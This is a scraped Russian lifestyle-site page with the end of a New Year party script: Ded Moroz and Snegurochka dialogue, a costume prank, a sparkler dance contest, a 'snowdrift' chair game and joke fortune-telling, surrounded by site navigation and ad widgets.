<p>Припев: А ну-ка, давай-ка, станцуй хоровод<br />Да, Дед Мороз, да, Дед Мороз, да, Дед Мороз<br /> – Новый год!</p>
<p><strong>ДЕД МОРОЗ</strong>: Был в тебя, Снегурочка, я влюблен,<br /> И любовью верною окрылен</p>
<p><strong>СНЕГУРОЧКА</strong>: Эту песню слышу я много лет,<br /> Ох, уж, допоешься мне, старый дед!</p>
<p><strong>ДЕД МОРОЗ</strong> (припев): Давай-ка, Снегурка, <br />станцуем на «бис» (подходит к Снегурочке поближе, хочет ее прижать к себе) <br /><strong><br />СНЕГУРОЧКА</strong>: Ох, Дед Мороз, ай, Дед Мороз, ну Дед Мороз, берегись! </p>
<p>Музыка продолжается, «Снегурочка» скидывает свой маскарадный наряд, Дед Мороз в ужасе от увиденного падает без чувств, но Снегурочка пытается ему помочь, но Дедушка сопротивляется, не хочет подниматься с пола.</p>
<p><strong>СНЕГУРОЧКА</strong>: Ну что же ты, Дедуля, обиделся на меня? Это же был просто новогодний розыгрыш. Давай, вставай скорее!</p>
<p><strong>ДЕД МОРОЗ</strong>: не встану! Обманщики! Не могу я на празднике без Снегурочки быть! Ни за что!</p>
<p><strong>СНЕГУРОЧКА</strong>: Что же, друзья, давайте же поможем оживить Дедушку Мороза, иначе весь праздник будет испорчен! </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/pricheski-na-novii-god-2017-foto.html" target="_blank" rel="nofollow" class="u9bb8fe4af339bc447ebdcf1c2604a37a"><!-- INLINE RELATED POSTS 2/2 //--><style> .u9bb8fe4af339bc447ebdcf1c2604a37a , .u9bb8fe4af339bc447ebdcf1c2604a37a .postImageUrl , .u9bb8fe4af339bc447ebdcf1c2604a37a .centered-text-area { min-height: 80px; position: relative; } .u9bb8fe4af339bc447ebdcf1c2604a37a , .u9bb8fe4af339bc447ebdcf1c2604a37a:hover , .u9bb8fe4af339bc447ebdcf1c2604a37a:visited , .u9bb8fe4af339bc447ebdcf1c2604a37a:active { border:0!important; } .u9bb8fe4af339bc447ebdcf1c2604a37a .clearfix:after { content: ""; display: table; clear: both; } .u9bb8fe4af339bc447ebdcf1c2604a37a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u9bb8fe4af339bc447ebdcf1c2604a37a:active , .u9bb8fe4af339bc447ebdcf1c2604a37a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u9bb8fe4af339bc447ebdcf1c2604a37a .centered-text-area { width: 100%; position: relative; } .u9bb8fe4af339bc447ebdcf1c2604a37a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9bb8fe4af339bc447ebdcf1c2604a37a .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9bb8fe4af339bc447ebdcf1c2604a37a .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9bb8fe4af339bc447ebdcf1c2604a37a:hover .ctaButton { background-color: #E67E22!important; } .u9bb8fe4af339bc447ebdcf1c2604a37a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9bb8fe4af339bc447ebdcf1c2604a37a .u9bb8fe4af339bc447ebdcf1c2604a37a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9bb8fe4af339bc447ebdcf1c2604a37a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u9bb8fe4af339bc447ebdcf1c2604a37a-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Прически на Новый год 2020 - фото на длинные волосы</span></div></div></div><div class="ctaButton"></div></a></div><p>Выбирает из гостей Новую Снегурочку, надевает на нее костюм, Снегурочка поднимает Деда Мороза.</p>
<p><strong>ДЕД МОРОЗ</strong>: Какая же у меня красавица-Снегурочка, настоящая, не фальшивая, спасительница моя! За это прими от меня корону! (вручает ей корону Снегурочки)<br />Ах, я старый пень! А про подарки-то я совсем забыл! Куда же подевался мой мешок? <br />Снегурочка, помогай! Давай, раздадим нашим гостям новогодние подарки!</p>
<p>В мешке у Деда Мороза – различные головные уборы: новогодние колпачки, клоунские парики и поролоновые носы, маскарадные маски, маски зверюшек, шапочки грибов, крылышки ангелов, и т.д.</p>
<p>Дед Мороз со Снегурочкой, под музыку, подходят к гостям, каждый из них должен выбрать себе по одному головному убору. Обмениваться костюмами нельзя, костюмы остаются у гостей навсегда на память. </p>
<p><strong>ДЕД МОРОЗ</strong>: Ну вот, теперь – порядок! Что же, а сей час приглашаю всех Вас поиграть в новогодний танцевальный конкурс! </p>
<p>Танцевальный конкурс от Дедушки Мороза<br /><strong>ДЕД МОРОЗ</strong>: Становитесь все в пары, для Вас будет звучать самая красивая романтическая музика. А для того, чтобы придать нашему конкурсу новогоднее настроение, мы каждой паре выдадим бенгальський огонь. Приз получит та пара, бенгальський огонек которой продолжит гореть дольше всех.</p>
<p>Для конкурса нужно выбрать красивую, но ритмичную танцевальную композицию, на нового днюю тему.<br />Конкурс «Сугроб для Снегурочки»<br /><strong><br /> СНЕГУРОЧКА</strong>: А вот следующий конкурс хочу провести я, потому что он называется «Сугроб для Снегурочки». Только участвовать в нем будут не одна, а целых шесть (семь) Снегурочек, а сугробами для них станут присутствующие здесь мужчины. </p>
<p>Из присутствующих девушек выбирают шесть (семь) Снегурочек, и пять (шесть) мужчин. Девушки берутся за руки, становятся в круг, мужчины, взявшись за руки, образовывают внешний круг. Звучит музыка, девушки внутри круга двигаются под музыку за часовой стрелкой, а мужчины &#8212; в противоположную. Когда музыка умолкает, мужчины должны стать на одно колено, а девушки должны на него сесть, кому из девушек сугробов не хватит – та и выбывает из игры. Дальше – проводим конкурс таким же образом, но каждый раз удаляем из игры по одному мужчине.</p>
<p>Гадание</p>
<p style="text-align: justify;"><strong>СНЕГУРОЧКА</strong>: дорогие друзья, всем нам сегодня хочеться пожелать большого семейного счастья, любви, здоров’я нам и нашим деткам. Но каким же станет 2020 год, год Петуха для всех нас? Сейчас узнаем, так как мы с Дедушкой Морозом придумали для всех Вас Новогодние гадания. </p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/4e397f049cc1780570048bb251324bb3.jpeg"   style="margin: 7px; border: 3px groove #660000; float: right;" title="Конкурс для взрослых «Благодарим Старый год»"   alt="Конкурс для взрослых «Благодарим Старый год»" width="250" height="156" border="0" / />Заранее готовяться снежинки (по количеству гостей) с определенными текстами, снежинки переворачиваются, и раскладываются на подносе. Снегурочка подходит к каждому из гостей и предлагает прочитать написанное. </p>
<p><strong>СНЕГУРОЧКА</strong>: Итак, 2020 год станет: </p>
<p>Варианты ответов: <br />&#8212; самым красноречивым, потому что я выучу целых пять японских слов; <br />&#8212; самым мудрым, потому что я наконец-таки защищу диссертацию;<br />&#8212; самым танцевальным, потому что я научусь танцевать стриптиз для любимой (любимого) <br />&#8212; самым богатым, потому что мы с женой (мужем) ждем тройню, и он (она) об этом еще не догадывается<br />&#8212; самым радостным, потому что в этом доме, за этим столом мы соберемся не один раз!</p>
<p><strong>ДЕД МОРОЗ</strong>: Дорогие друзья, мы уверенны, что все эти гадания обязательно сбудутся, и Новый 2020 год и белый снег принесут смех и радость в ваши дома, и пронесут стороной обиды и горечь. </p>
<p><strong>СНЕГУРОЧКА</strong>: С праздником, с Новым годом!</p>
<p></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/scenarij-novogodnej-programmy-2013-goda-dlja-pervoklassnikov.html" rel="prev"><span class="meta-nav">&larr;</span> Сценарий новогодней программы 2020 года для первоклассников</a></li>
			<li class="next"><a href="https://sabyna.ru/novogodnie-konkursy-dlja-korporativnoj-vecherinki.html" rel="next">Новогодние конкурсы для корпоративной вечеринки <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/novogodnee-menyu-2017.html" title="Новогоднее меню на 2020 год">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/e5a272b6f07bea599cb818764049534a-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/novogodnee-menyu-2017.html" rel="bookmark" title="Новогоднее меню на 2020 год">
								Новогоднее меню на 2020 год							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/novogodnee-menyu-2017.html" title="04:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-11-08T04:52:22+03:00">08.11.2019</time><time class="updated" datetime="2019-12-27T17:28:36+03:00">27.12.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/pozdravlenija-s-dnem-rozhdenija-v-proze-svoimi-slovami-dushevnye.html" title="Поздравления с днем рождения в прозе своими словами, душевные">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/65c03b7e027eb53bab74239b3da8a891-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/pozdravlenija-s-dnem-rozhdenija-v-proze-svoimi-slovami-dushevnye.html" rel="bookmark" title="Поздравления с днем рождения в прозе своими словами, душевные">
								Поздравления с днем рождения в прозе своими словами, душевные							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/pozdravlenija-s-dnem-rozhdenija-v-proze-svoimi-slovami-dushevnye.html" title="05:01" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:01:10+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/kanikuly-na-novyj-god-2017-v-rossii-kak-otdyhaem-kalendar.html" title="Каникулы на Новый год 2020 в России: как отдыхаем, календарь">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/832ac6cf948479fa648e16125a8e22a2.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/kanikuly-na-novyj-god-2017-v-rossii-kak-otdyhaem-kalendar.html" rel="bookmark" title="Каникулы на Новый год 2020 в России: как отдыхаем, календарь">
								Каникулы на Новый год 2020 в России: как отдыхаем, календарь							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kanikuly-na-novyj-god-2017-v-rossii-kak-otdyhaem-kalendar.html" title="04:54" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:54:00+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
